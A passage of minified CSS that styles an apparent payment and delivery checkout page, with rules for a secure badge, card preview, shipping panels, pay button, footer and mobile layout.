h2{margin-top:0;font-size:23px}dialog p{line-height:1.6;color:#939da8}dialog form button{border:0;border-radius:24px;background:#f2c147;color:#10151d;padding:12px 24px;font:600 16px Arial;cursor:pointer}@media(max-width:430px){.page{padding:28px 20px}.secure{font-size:13px;padding:8px 10px}header img{width:53px;height:53px}.hero-icon{margin-top:36px}.intro h1{font-size:27px}.intro p{font-size:17px;margin-bottom:28px}.panel{padding:26px 22px;border-radius:28px}.panel h2{font-size:13px;letter-spacing:2px}.row h3,.row strong{font-size:17px}.row p,.benefits li{font-size:15px}.card-note{font-size:13px}.row{gap:10px}.row>svg{width:20px;height:20px}.credit strong{font-size:19px}.payment{margin-top:36px}#pay-button{min-height:65px;font-size:17px;gap:9px}.protected{font-size:13px}.notice{font-size:15px;padding:22px;margin-top:32px}footer{font-size:13px;margin-top:38px}}
 @font-face{font-family:'Open Sans';src:url('assets/open-sans.ttf') format('truetype');font-weight:300 800;font-style:normal;font-display:swap}body{font-family:'Open Sans',Arial,sans-serif}.intro h1{font-weight:600;font-size:33px;letter-spacing:-1.2px}.intro p{font-size:20px}.row h3{font-weight:600;font-size:20px}.row p,.benefits li{font-size:18px}.card-preview span{width:64%;background-image:url('assets/nova-card.png');background-size:100cqw auto;background-position:9.2% 68%;font-family:Arial,Helvetica,sans-serif}#pay-button{font-family:'Open Sans',Arial,sans-serif}.secure{font-weight:600}footer{font-size:15.5px}@media(max-width:430px){.intro h1{font-size:27px}.intro p{font-size:17px}.row h3{font-size:17px}.row p,.benefits li{font-size:15px}footer{font-size:13px}}
 .panel h2{margin-bottom:25px}.summary{padding-bottom:29px}.benefits{gap:9px;margin-top:22px}.shipping{padding-bottom:25px}.delivery>.row{margin-bottom:18px}.delivery .credit{margin-bottom:0}.delivery{padding-bottom:28px}.delivery h2{margin-bottom:25px}.intro p{margin-bottom:31px}.card-preview span{background-image:none;background:linear-gradient(110deg,#102e60,#102b58 55%,#0d2348);width:63%;height:9%;top:81%;padding-top:.5%;border-radius:2px}
